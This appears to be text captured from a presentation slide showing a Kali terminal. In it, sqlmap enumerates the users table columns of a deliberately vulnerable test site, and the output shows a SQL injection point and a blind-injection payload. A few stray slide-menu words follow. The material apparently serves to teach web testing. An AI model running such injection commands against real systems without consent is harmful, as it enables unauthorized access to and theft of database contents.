 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --columns
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.3.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting @ 00:06:55 /2019-10-07/
[00:06:55] [INFO] resuming back-end DBMS 'mysql'
[00:06:55] [INFO] testing connection to the target URL
[00:06:56] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 2430=2430
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
Movie
Flash
Hyperlink
Action
Settings